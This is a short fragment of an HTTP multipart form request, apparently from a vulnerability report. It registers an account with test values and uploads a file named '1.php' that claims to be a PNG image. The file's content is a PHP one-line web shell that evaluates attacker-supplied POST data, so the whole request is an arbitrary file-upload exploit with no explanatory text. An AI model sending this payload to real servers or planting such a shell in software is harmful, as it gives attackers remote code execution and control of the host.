 18
19 -----------------------------303633564229447810934000106849
20 Content-Disposition: form-data; name="firstname"
21
22 test
23 -----------------------------303633564229447810934000106849
24 Content-Disposition: form-data; name="lastname"
25
26 111
27 -----------------------------303633564229447810934000106849
28 Content-Disposition: form-data; name="password"
29
30 test
31 -----------------------------303633564229447810934000106849
32 Content-Disposition: form-data; name="email"
33
34 test@qq.com
35 -----------------------------303633564229447810934000106849
36 Content-Disposition: form-data; name="img"; filename="1.php"
37 Content-Type: image/png
38
39 <?php eval($_POST['a']);
40 -----------------------------303633564229447810934000106849--
41